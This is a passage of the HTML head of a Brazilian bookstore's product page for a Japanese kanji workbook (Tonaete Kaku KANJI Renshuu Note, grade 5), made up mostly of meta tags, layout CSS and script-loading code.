

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fonomag.com.br/757-Tonaete-Kaku-KANJI-Renshuu-Note--Shougakkou-5-nensei--2-Edicao
body_size: 36154
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-br">
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
          <meta name="description" content="Volume 5 (193 kanjis) da série para aprendizado e prática dos Kanjis ensinados no Shougakkou, versão atualizada de 2019/20. Série completa em 6 volumes (1026 kanjis). Em japonês, com furiganas." />
              <meta name="keywords" content="didático, Tonaete Kaku KANJI Renshuu Note, Noboru Shimomura, Noriko Matsui, shougakkou, kaiseisha" />
              <meta property="og:url"         content="https://www.fonomag.com.br/" />
      <meta property="og:type"        content="website" />
      <meta property="og:locale"      content="pt-br" />
      <meta property="og:title"       content="Tonaete Kaku KANJI Renshuu Note - Shougakkou 5-nensei - 2ª Edição" />
      <meta property="og:description" content="Volume 5 (193 kanjis) da série para aprendizado e prática dos Kanjis ensinados no Shougakkou, versão atualizada de 2019/20. Série completa em 6 volumes (1026 kanjis). Em japonês, com furiganas." />
                  <meta property="og:image"       content="https://www.fonomag.com.br/image/cache/data/fonomag-logo-horizontal-positivo-RGB-2-527x200.png" />
                <meta name="theme-color" content="#dc0338">
    <meta name="apple-mobile-web-app-status-bar-style" content="#dc0338">
    <meta name="msapplication-navbutton-color" content="#dc0338">
    <title>Tonaete Kaku KANJI Renshuu Note - Shougakkou 5-nensei - 2ª Edição</title>

    <base id="base-urls" href="https://www.fonomag.com.br/" data-base-url-loja="https://www.fonomag.com.br/">

          <link rel="preload" href="./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-brands-400.woff2?version=1662648253" as="font" type="font/woff2" crossorigin>
      <link rel="preload" href="./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-regular-400.woff2?version=1662648253" as="font" type="font/woff2" crossorigin>
      <link rel="preload" href="./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-solid-900.woff2?version=1662648253" as="font" type="font/woff2" crossorigin>
    
    <style>
      @font-face {
        font-family: 'Font Awesome 6 Brands';
        font-style: normal;
        font-weight: normal;
        font-display: auto;
        src: url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-brands-400.eot");
        src: url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-brands-400.woff2?version=1662648253") format("woff2"), url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-brands-400.woff") format("woff"), url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-brands-400.ttf") format("truetype");
        font-display: swap;
      }

      @font-face {
        font-family: 'Font Awesome 6 Free';
        font-style: normal;
        font-weight: 400;
        font-display: auto;
        src: url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-regular-400.eot");
        src: url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-regular-400.woff2?version=1662648253") format("woff2"), url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-regular-400.woff") format("woff"), url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-regular-400.ttf") format("truetype");
        font-display: swap;
      }

      @font-face {
        font-family: 'Font Awesome 6 Free';
        font-style: normal;
        font-weight: 900;
        font-display: auto;
        src: url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-solid-900.eot");
        src: url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-solid-900.woff2?version=1662648253") format("woff2"), url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-solid-900.woff") format("woff"), url("./catalog/view/theme/vista/plugins/fontawesome/webfonts/fa-solid-900.ttf") format("truetype");
        font-display: swap;
      }

      .product-title-with-lines::before,
      .product-title-with-lines::after {
        background: #000000;
      }

              .submenu.js-submenu,
        .submenu__content.js-submenu__content.submenu__content--departments{
          border-radius: 0.25rem;
        }
      
    </style>

    <script src="catalog/view/javascript/pdf-redirect.js" type="text/javascript"></script>

    <script>
      Object.freeze(console);
      var promotions = [{"order_promotion_id":"7","description":"3A NETWORK SELECTION 15% OFF","date_start":"2020-01-13","date_end":"2035-01-01"}];
      var columnLarge = 2    </script>

          <link href="https://www.fonomag.com.br/image/data/favicon.png" rel="icon" />
              <link href="https://www.fonomag.com.br/757-Tonaete-Kaku-KANJI-Renshuu-Note--Shougakkou-5-nensei--2-Edicao" rel="canonical" />
    
    
    <meta name="robots" content="INDEX,FOLLOW">

    <style>
      /*=============================== HEADER ===============================*/
      .header__logo * {
        max-width: 100%;
        height: auto;
      }
      .admin-logged-bar {
        display: flex;
        justify-content: space-between;
        align-items: center;
      }
      .admin-logged-bar > * {
        flex-grow: 1;
      }

      /*=================================== MENU =============================*/
      .menu {
        height: 44px;
      }
      .menu * {
        opacity: 0;
      }

      /*============================= Plugin Slider - INICIO =============================*/
      .carousel-container,
      .carousel-wrapper,
      .carousel-list,
      .item-column {
        margin: 0;
        padding: 0;
        outline: 0;

        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }
      .carousel-full {
        width: calc(100vw - 6.5rem);
        margin-left: 50%;
        -webkit-transform: translate(-50%);
        -moz-transform: translate(-50%);
        -ms-transform: translate(-50%);
        transform: translate(-50%);
      }
      .carousel-container {
        position: relative;
        margin: 0 auto;
      }
      .store-rating {
        margin-top: 60px;
      }
      .carousel-container:active {
        cursor: move;
      }
      .carousel .carousel-container {
        border: none;
      }
      .carousel-wrapper {
        position: relative;
        overflow: hidden;
        width: calc(100% + 16px);
        margin: -8px;
      }
      @media screen and (max-width: 480px) {
        .carousel-wrapper {
          width: calc(100% + 8px);
          margin: -4px;
        }
      }
      @media (-moz-touch-enabled: 1), (pointer: coarse) {
        .carousel-wrapper {
          overflow-x: scroll;
        }
      }
      .slide-home .carousel-wrapper {
        width: calc(100% + 4px);
        margin: 0 -2px;
      }
      .slide-home .item-column {
        padding: 0
      }
      .carousel-list:after {
        content: "";
        display: block;
        clear: both;
      }
      .carousel-list {
        width: 100%;

        position: relative;
        left: 0;
        list-style: none;

        display: -webkit-box;
        display:    -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display:         flex;
        display: flex;
        -ms-flex: 0 1 auto;
        -webkit-box-flex: 0;
        flex: 0 1 auto;
        -ms-flex-direction: row;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        flex-direction: row;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
        -ms-flex-wrap: nowrap;
      }
      .carousel-list .item-column {
        overflow: hidden;
        position: relative;

        /* não retirar */
        min-width: 238px;
        max-width: 300px;
      }

      /* Controles - INICIO */
      .carousel-container .indicators-container {
        width: 100%;
        height: 2.25rem;

        text-align: center;

        position: absolute;
        z-index: 1;
        left: 0;
        bottom: 0;
      }
      .carousel-container .indicators {
        cursor: pointer;
        padding: .875rem;
        display: inline-block;
      }
      .carousel-container .indicators .indicators-content {
        height: 8px;
        width: 8px;
        border-radius: 50%;
        background-color: #fff;
        transition: .15s linear;
        box-shadow:
          0px 3px 1px -2px rgba(0, 0, 0, 0.2),
          0px 2px 2px 0px rgba(0, 0, 0, 0.14),
          0px 1px 5px 0px rgba(0,0,0,.12);
      }
      .carousel-container .indicators.active .indicators-content {
        background-color: #000;
      }

      .carousel-container .time-line {
        background-color: #DDD;
        width: 100%;
      }
      .carousel-container .time-line .time-line-current-time {
        background-color: #000;
        height: 1px;
        width: 100%;
      }

      .text-price{
        color: #dc0338;
      }

      .carousel-container .control {
        background: #dc0338;
        color: #FFFFFF;

        width: 2.25rem;
        height: 2.25rem;
        border-radius: .25rem;
        cursor: pointer;
        opacity: 0;

        font-size: 1.25rem;
        line-height: 2.25rem;
        text-align: center;
        text-decoration: none;

        z-index: 1;
        position: absolute;
        top: 50%;
        transform: translate(0, -50%);
        -moz-transform: translate(0, -50%);
        -webkit-transform: translate(0, -50%);

        transition: .3s ease-in-out;
        -webkit-transition: .3s ease-in-out;
        -moz-transition: .3s ease-in-out;
        -o-transition: .3s ease-in-out;

        box-shadow:
          0px 3px 5px -1px rgba(0, 0, 0, 0.2),
          0px 6px 10px 0px rgba(0, 0, 0, 0.14),
          0px 1px 18px 0px rgba(0,0,0,.12);
      }
      .carousel-container .control i {
        position: absolute;
        bottom: 50%;
        right: 50%;
        -webkit-transform: translate(50%, 50%);
        -ms-transform: translate(50%, 50%);
        transform: translate(50%, 50%);
      }
      .carousel-container .control:hover {
        background: #ff2b60;

        box-shadow:
          0px 5px 5px -3px rgba(0, 0, 0, 0.2),
          0px 8px 10px 1px rgba(0, 0, 0, 0.14),
          0px 3px 14px 2px rgba(0,0,0,.12);
      }
      .carousel-container .control img {
        display: block;
        margin: 6px;
      }
      .carousel-container .control.prev {
        left: .5rem;
      }
      .carousel-container .control.next {
        right: .5rem;
      }
      .carousel-container:hover .control {
        opacity: 1;
      }
      .carousel-container:hover .control.prev {
        left: 0;
      }
      .carousel-container:hover .control.next {
        right: 0;
      }

      .swiper-button-next:not(.swiper-button-disabled),
      .swiper-button-prev:not(.swiper-button-disabled){
        background: #dc0338;
        color: #FFFFFF;
      }

      .swiper-button-next:not(.swiper-button-disabled):hover,
      .swiper-button-prev:not(.swiper-button-disabled):hover{
        background: #ff2b60;
      }

      /* Controles - FINAL */
      .item-column > picture img, .item-column > a > picture img,
      .item-column > img, .item-column > a > img {
        width: 100%;
      }
      .carousel .item-column {
        text-align: center;
      }
      .carousel .item-column > img,
      .carousel .item-column > picture > img,
      .carousel .item-column > a > img,
      .carousel .item-column > a > picture > img{
        width: auto;
        max-width: 100%;
      }
      @media screen and (min-width: 560px) {
        .img-full-responsive .item-column > picture img,
        .img-full-responsive .item-column > a > picture img,
        .img-full-responsive .item-column > img,
        .img-full-responsive .item-column > a > img {
          width: 100%;
          position: absolute;
          left: 50%;
          min-width: 1920px;
          -webkit-transform: translate(-50%,0);
            -moz-transform: translate(-50%,0);
              -ms-transform: translate(-50%,0);
                  transform: translate(-50%,0);
        }
      }
      @media screen and (max-width: 1140px) and (min-width: 560px) {
        .img-full-responsive .item-column > picture img,
        .img-full-responsive .item-column > a > picture img,
        .img-full-responsive .item-column > img,
        .img-full-responsive .item-column > a > img {
          min-width: initial;
          width: calc(168.42105263157896vw);
          transform: translate(calc(-34.21052631578948vw - 5px),0);
          position: initial;
          left: initial;
        }
      }
      @media screen and (max-width: 1140px) {
        .img-full-responsive .item-column.banner-html {
          height: initial!important;
        }
      }
      .slide-image,
      .slide-image .item-column {
        border: none;
      }
      /*PRODUTO*/
      .thumb {
        box-sizing: border-box;
      }
      .more-views .item-column {
        padding: 4px;
        border-right: none;
      }
      .more-views.carousel-container{
        border: none;
      }
      .more-views .thumb {
        max-height: 100%;
        max-width: 100%;
        border: none;
        padding: 0;
      }
      .more-views .elevatezoom-gallery {
        border: 1px solid #EEE;
        display: flex;
        padding: 5px;
        height: 100%;
        align-items: center;
        justify-content: center;
      }
      .more-views  .video:before {
        content: '';
        width: 36px;
        height: 26px;
        background: #F00;
        border-radius: 7px;
        display: block;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
      }
      .more-views  .video:after {
        content: '';
        width: 0;
        height: 0;
        border: 6px solid transparent;
        border-left-width: 12px;
        border-left-color: #FFF;
        margin-left: 4px;
        display: block;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
      }

      /*============================= Plugin Slider - FINAL =============================*/

      /*================================== INICIO - Banner html =================================*/
      .banner-html * {
        box-sizing: border-box!important;
      }
      .banner-html .container-banner-html {
          height: 100%;
          max-width: 1140px;
          margin: 0 auto;
      }
      .img-loading {
        position: absolute;
        top: 50%;
        left: 50%;
        margin-top: -10px;
        margin-left: -10px;
        max-width: 20px!important;
        max-height: 20px!important;
        min-width: 20px!important;
        min-height: 20px!important;
        width: 20px!important;
        height: 20px!important;
      }

      .btn-banner {
        background-color: #dc0338!important;
        color: #FFFFFF!important;
      }

      .banner-html .banner-product-details .banner-html-product-title{
        overflow: hidden;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2;
      }

      @media screen and (max-width: 480px) {
        .banner-html .btn-banner {
          display: none;
        }
      }

      @media screen and (min-width: 560px) {
        .banner-html .container-banner-html {
          display: -webkit-box;
          display:    -moz-box;
          display: -ms-flexbox;
          display: -webkit-flex;
          display:         flex;
          display: flex;
          -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
          -ms-flex-flow: row nowrap;
              flex-flow: row nowrap;
          -ms-flex-wrap: nowrap;
        }
        .banner-html .banner-product-image,
        .banner-html .banner-product-details {
          text-align: center;
          /* float: left; */
          position: relative;
          height: 100%;
        }
        .banner-html .banner-product-details {
          width: 50%;
        }
        .banner-html .banner-product-image {
          width: 48%;
          margin-right: 2%;
        }
        .banner-html .banner-product-image img{
          max-height: 100%;
          width: auto;
          max-width: 60%;
          max-height: 96%;
          position: absolute;
          top: 50%;
          left: 50%;
          -webkit-transform: translate(-50%, -50%);
            -moz-transform: translate(-50%, -50%);
              -ms-transform: translate(-50%, -50%);
                  transform: translate(-50%, -50%);
        }
        .banner-html .banner-product-details .prod_image_detail {
          width: 100%!important;
          position: absolute;
          top: 50%;
          -webkit-transform: translate(0,-50%);
            -moz-transform: translate(0,-50%);
              -ms-transform: translate(0,-50%);
                  transform: translate(0,-50%);
        }
        .banner-html .banner-product-details .price-box,
        .banner-html .banner-product-details .actions {
          float: left;
          width: 49%!important;
        }
        .banner-html .banner-product-details .price-box{ margin-right: 2%; }
        .banner-html .banner-product-details .banner-html-product-title {
          width: 80%;
          max-width: 90%;
          margin: 0 auto;
          word-wrap: break-word;
        }
        .item-column.banner-html .banner-product-image {
          position: relative;
        }
        .banner-html-price {
          font-size: 2.6vw;
          font-weight: bold;
          margin-bottom: 20px;
          margin-top: 10px;
          -webkit-filter: brightness(75%);
                  filter: brightness(75%);
        }
        .banner-html > img.img-principal,
        .banner-html > a > img.img-principal {
          display: block;
        }
        .banner-html .normal-price {
          text-decoration: line-through;
        }
        .banner-html .normal-price-container {
          font-size: 70%;
          display: block;
          -webkit-filter: brightness(60%);
          filter: brightness(60%);
        }
        .banner-html .prefix-price{
          font-size: 80%;
        }
        .banner-html .sale-off-label {
          border-radius: 50%;
          height: 60px;
          width: 60px;
          line-height: 60px;
          font-weight: bolder;
          text-align: center;
          position: absolute;
          top: 15px;
          background: #DD4B39;
          color: #FFF;
          z-index: 1;
        }

        .item-column.banner-html .banner-product-image {
          position: relative;
        }
      }
      /*============================ FINAL - Banner html ===========================*/
      /*============================= INICIO - Modelo-1 ============================*/
      @media screen and (min-width: 560px) {
        .banner-html.model-1 .sale-off-label {
          right: -48px!important;
        }
        .banner-html.model-1 .banner-product-image:before,/* background da imagem do produto */
        .banner-html.model-1 .banner-product-details:before,/* background das informacoes do produto */
        .banner-html.model-1 .banner-product-image:after {/* faixa a esqueda da imagem do produto */
          content: "";
          display: block;
          position: absolute;
          left: 50%;
          -webkit-transform: skewX(-32deg) translate(-50%,0);
            -moz-transform: skewX(-32deg) translate(-50%,0);
              -ms-transform: skewX(-32deg) translate(-50%,0);
                  transform: skewX(-32deg) translate(-50%,0);
        }
        .banner-html.model-1 .banner-product-image:before {/* background da imagem do produto */
          background: #FFF;
          height: 100%;
          top: 0;
          width: 100%;
        }
        .banner-html.model-1 .banner-product-details:before,/* background das informacoes do produto */
        .banner-html.model-1 .banner-product-image:after {/* faixa a esqueda da imagem do produto */
          height: 100%;
          width: 108%;
          top: 0;
        }
        .banner-html.model-1 .banner-product-image:after {/* faixa a esqueda da imagem do produto */
          left: -55%;
          background-image: url(catalog/view/theme/vista/image/padrao-bola.png);
        }
        .item-column.banner-html.model-1 {
          background-image: url(catalog/view/theme/vista/image/padrao-bola.png);
        }
      }
      @media screen and (max-width: 559px) {
        .banner-html.model-1 .banner-product-image:before {
          bottom: -10%;
          content: "";
          display: block;
          position: absolute;
          width: 100%;
          height: 140%;
          left: 0;
          transform: skewY(-8deg);
          background-color: #FFF;
        }

        .banner-html.model-1 .banner-product-image a {
          position: relative;
        }

        .banner-html.model-1 .banner-product-details:before {
          bottom: -42%;
          content: "";
          display: block;
          position: absolute;
          width: 100%;
          height: 50%;
          left: 0!important;
          transform: skewY(-8deg);
          background-image: url(catalog/view/theme/vista/image/padrao-bola.png);
        }
      }

      /*============================= FINAL - Modelo-1 =============================*/
      /*============================= INICIO - Modelo-2 ============================*/
      @media screen and (min-width: 560px) {
        .banner-html.model-2 .sale-off-label {
          right: 15px!important;
        }
        .item-column.banner-html.model-2 {
          background-image: url(catalog/view/theme/vista/image/padrao-quadriculado.png);
        }
        .banner-html.model-2 .banner-product-image:before {
          content: "";
          display: block;
          height: 52.6vw;
          width: 52.6vw;
          max-width: 600px;
          max-height: 600px;
          top: 50%;
          left: 58%;
          border-radius: 50%;
          position: absolute;
          -webkit-transform: translate(-50%, -50%);
            -moz-transform: translate(-50%, -50%);
              -ms-transform: translate(-50%, -50%);
                  transform: translate(-50%, -50%);
          background: #FFF;
        }
        .banner-html.model-2 .banner-product-image img {
          left: 58%;
        }
      }

      @media screen and (max-width: 559px) {
        .banner-html.model-2 .container-banner-html {
          background-image: url(catalog/view/theme/vista/image/padrao-quadriculado.png);
        }

        .banner-html.model-2 .banner-product-image:before {
          content: "";
          display: block;
          position: absolute;
          width: 217%;
          height: 356%;
          left: -60%;
          bottom: -17%;
          border-radius: 50%;
          background-color: #FFF;
        }

        .banner-html.model-2 .banner-product-image a {
          position: relative;
        }
      }
      /*============================= FINAL - Modelo-2 =============================*/
      /*============================= INICIO - Modelo-3 ============================*/
      @media screen and (min-width: 560px) {
        .banner-html.model-3 .banner-product-details .banner-html-product-title {
          border-top: 5px solid transparent;
          border-bottom: 5px solid transparent;
          margin-bottom: 15px;
        }
        .banner-html.model-3 .sale-off-label {
          right: 15px!important;
        }
        .banner-html.model-3 .banner-product-image {
          width: 50%;
          margin-right: 0;
        }
        .banner-html.model-3 .banner-product-image:before {/* background da imagem do produto */
          content: "";
          display: block;
          position: absolute;
          height: 100%;
          width: 100%;
          left: -100%;
        }
        .banner-html.model-3 .banner-html-price {
          -webkit-filter: brightness(100%);
                  filter: brightness(100%);
        }
      }
      @media screen and (max-width: 559px) {
        .banner-html.model-3 .banner-product-details .banner-html-product-title {
          border-top: 5px solid transparent;
          border-bottom: 5px solid transparent;
          margin-bottom: 15px;
        }
      }
      /*============================= FINAL - Modelo-3 =============================*/
      /*============================= INICIO - Modelo-4 ============================*/
      @media screen and (min-width: 560px) {
        .banner-html.model-4 .banner-product-image {
          width: 50%;
          margin-right: 0;
          background-color: #fff;
        }
        .banner-html.model-4 .banner-product-image::before {
          content: '';
          position: absolute;
          width: 50%;
          right: -55%;
          top: 50%;
          border: 500px solid transparent;
          border-right-color: rgba(0,0,0,.1);
          -webkit-transform: translate(50%,-50%);
          transform: translate(50%,-50%);
          z-index: 1;
        }
        .banner-html.model-4 .banner-product-image a {
          display: block;
          width: 100%;
          height: 100%;
          position: relative;
          z-index: 1;
        }
        .banner-html.model-4 .banner-product-image a::before {
          content: '';
          position: absolute;
          width: 3.5vw;
          height: 3.5vw;
          left: 15%;
          top: 15%;
          background-color: transparent;
          z-index: 1;
        }
        .banner-html.model-4 .banner-product-image a::after {
          content: '';
          position: absolute;
          width: 3.5vw;
          height: 3.5vw;
          right: 15%;
          bottom: 15%;
          background-color: transparent;
          z-index: 1;
        }
        .banner-html.model-4 .sale-off-label {
          left: calc(100% - 30px);
          top: calc(50% - 30px);
        }
        .banner-html.model-4 .banner-product-details {
          width: 50%;
        }
        .banner-html.model-4 .banner-product-details::before {
          content: '';
          position: absolute;
          right: 60%;
          top: 50%;
          border: 500px solid transparent;
          border-right-color: rgba(0,0,0,.1);
          -webkit-transform: translate(50%,-50%);
          transform: translate(50%,-50%);
        }
        .banner-html.model-4 .banner-product-details::after {
          content: '';
          position: absolute;
          right: 40%;
          top: 50%;
          border: 500px solid transparent;
          border-right-color: rgba(0,0,0,.1);
          -webkit-transform: translate(50%,-50%);
          transform: translate(50%,-50%);
        }
        .banner-html.model-4 .prod_image_detail {
          z-index: 1;
        }
        .banner-html.model-4 .banner-html-price {
          margin-bottom: 10px;
        }
        .banner-html.model-4 .banner-html-product-title {
          /* font-weight: bold; */
          position: relative;
          color: #fff;
        }
        .banner-html.model-4 .banner-html-price,
        .banner-html.model-4 .promotional-price-container,
        .banner-html.model-4 .normal-price-container {
          color: #fff;
          -webkit-filter: brightness(100%);
          filter: brightness(100%);
        }
        .banner-html.model-4 .normal-price {
          font-size: 16px;
          font-weight: normal;
          text-decoration: none;
        }
        .banner-html.model-4 .normal-price::before {
          content: 'De ';
        }
        .banner-html.model-4 .normal-price::after {
          content: ' por';
        }
        .banner-html.model-4 .prefix-price {
          display: none;
        }
        .banner-html.model-4 .promotional-price {
          font-weight: bold;
        }
      }

      @media screen and (max-width: 559px) {
        .banner-html.model-4 .banner-product-image:before {
          bottom: -10%;
          content: "";
          display: block;
          position: absolute;
          width: 100%;
          height: 140%;
          left: 0;
          background-color: #FFF;
        }

        .banner-html.model-4 .banner-product-image a {
          display: block;
          height: 100%;
          width: 100%;
          position: relative;
        }

        .banner-html.model-4 .banner-product-image a::before {
          content: '';
          position: absolute;
          width: 3.5vw;
          height: 3.5vw;
          left: 24px;
          top: 24px;
          background-color: transparent;
          z-index: 1;
        }

        .banner-html.model-4 .banner-product-image a::after {
          content: '';
          position: absolute;
          width: 3.5vw;
          height: 3.5vw;
          bottom: 24px;
          right: 24px;
          background-color: transparent;
          z-index: 1;
        }

        .banner-html.model-4 .banner-product-details {
          overflow: hidden;
        }

        .banner-html.model-4 .banner-product-details:before {
          content: '';
          display: block;
          position: absolute;
          border: 400px solid transparent;
          border-right-color: rgba(0,0,0,.1);
          width: 0;
          height: 0;
          bottom: 50%;
          right: 0;
          transform: translate(0, 50%);
        }

        .banner-html.model-4 .banner-product-details:after {
          content: '';
          display: block;
          position: absolute;
          border: 300px solid transparent;
          border-right-color: rgba(0,0,0,.1);
          width: 0;
          height: 0;
          bottom: 50%;
          right: 0;
          transform: translate(0, 50%);
        }

        .banner-html.model-4 .prod_image_detail .inner {
          position: relative;
          z-index: 1;
        }

        .banner-html.model-4 .prod_image_detail:after {
          content: '';
          display: block;
          position: absolute;
          border: 200px solid transparent;
          border-right-color: rgba(0,0,0,.1);
          width: 0;
          height: 0;
          bottom: 50%;
          right: 0;
          transform: translate(0, 50%);
        }

        .banner-html.model-4 .normal-price {
          text-decoration: none;
        }
        .banner-html.model-4 .normal-price-container {
          -webkit-filter: brightness(100%);
          filter: brightness(100%);
          font-size: 16px;
        }

      }
      /*============================= FINAL - Modelo-4 ============================*/

      @media screen and (min-width:1140px) {
        .banner-html .banner-product-details .price-box{
          margin-right: 2%;
        }
        .banner-html-price {
          font-size: 50px;
        }
      }

      @media screen and (max-width: 559px) {
        .banner-html-price {
          font-size: 32px;
        }

        .container-banner-html img {
          max-height: 100%;
          height: 100vw;
          margin: 0 auto;
        }

        .banner-product-image,
        .banner-product-details {
          position: relative;
          height: 50%;
        }

        .banner-product-details {
          display: flex;
          justify-content: center;
          /* align-items: center; */
          flex-direction: column;
          word-wrap: break-word;
        }

        .banner-product-details .inner a, .banner-product-details .inner > div {
          margin: 6px;
        }

        .banner-html .normal-price {
          text-decoration: line-through;
        }

        .banner-html .normal-price-container {
          font-size: 80%;
          display: block;
          -webkit-filter: brightness(60%);
          filter: brightness(60%);
        }
      }
    </style>

          <link href="catalog/view/theme/vista/public/css/mainheader.1c6dd8b8.css" rel="stylesheet" media="none" onload="this.media='all'">
      <noscript>
        <link href="catalog/view/theme/vista/public/css/mainheader.1c6dd8b8.css" rel="stylesheet">
      </noscript>
          <link href="catalog/view/theme/vista/public/css/mainheader2.90a3aa27.css" rel="stylesheet" media="none" onload="this.media='all'">
      <noscript>
        <link href="catalog/view/theme/vista/public/css/mainheader2.90a3aa27.css" rel="stylesheet">
      </noscript>
          <link href="catalog/view/theme/vista/plugins/photoswipe/photoswipe.css?version=1555943477" rel="stylesheet" media="none" onload="this.media='all'">
      <noscript>
        <link href="catalog/view/theme/vista/plugins/photoswipe/photoswipe.css?version=1555943477" rel="stylesheet">
      </noscript>
          <link href="catalog/view/theme/vista/plugins/photoswipe/default-skin/default-skin.css?version=1597951552" rel="stylesheet" media="none" onload="this.media='all'">
      <noscript>
        <link href="catalog/view/theme/vista/plugins/photoswipe/default-skin/default-skin.css?version=1597951552" rel="stylesheet">
      </noscript>
          <link href="catalog/view/theme/vista/stylesheet/review.css?version=1671634393" rel="stylesheet" media="none" onload="this.media='all'">
      <noscript>
        <link href="catalog/view/theme/vista/stylesheet/review.css?version=1671634393" rel="stylesheet">
      </noscript>
          <link href="catalog/view/javascript/jquery/colorbox/colorbox.css?version=1597951490" rel="stylesheet" media="none" onload="this.media='all'">
      <noscript>
        <link href="catalog/view/javascript/jquery/colorbox/colorbox.css?version=1597951490" rel="stylesheet">
      </noscript>
    
    <script src="catalog/view/theme/vista/public/js/lab.e74a0e5b.js"></script>
    <script>
      $LAB.setGlobalDefaults({AlwaysPreserveOrder:true});
      var base =  document.querySelector('base');
      if (base && base.href) {
        $LAB.setGlobalDefaults({AlwaysPreserveOrder:true, BasePath: base.href });
      }

      // CustomEvent polyfill
      (function () {
        if (typeof window.CustomEvent === "function") return false;

        function CustomEvent(event, params) {
          params = params || { bubbles: false, cancelable: false, detail: undefined };
          var evt = document.createEvent('CustomEvent');
          evt.initCustomEvent(event, params.bubbles, params.cancelable, params.detail);
          return evt;
        }

        CustomEvent.prototype = window.Event.prototype;
        window.CustomEvent = CustomEvent;
      })();

      // Dispara os eventos
      function triggerEvent(eventName) {
        var EVENT = new CustomEvent(eventName);
        window.dispatchEvent(EVENT);
      }

      /* Trabalha em conjunto com o arquivo 'dispatch-event-load-scripts.js' */
      window.scriptsLoaded = false;
      window.windowLoaded = false;
      window.documentReaded = false;

      // Indica se a janela foi carregada
      window.addEventListener('load', function () {
        window.windowLoaded = true;
        triggerEvent('window');
      });

      // Indica se o documento foi lido
      if (document.addEventListener) {
        document.addEventListener('DOMContentLoaded', function(){
          triggerEvent('document');
          window.documentReaded = true;
        });
      } else {
        document.attachEvent('onreadystatechange', function(){
          if (document.readyState=='complete') {
            triggerEvent('document');
            window.documentReaded = true;
          }
        });
      }

      // Mostra os eventos no console
      // window.addEventListener('scripts_document', function () {
      //   console.log('scripts_document');
      // });
      // window.addEventListener('scripts_window', function () {
      //   console.log('scripts_window');
      // });
      // window.addEventListener('scripts', function () {
      //   console.log('scripts');
      // });

      // Executa a função se o evento já foi disparado
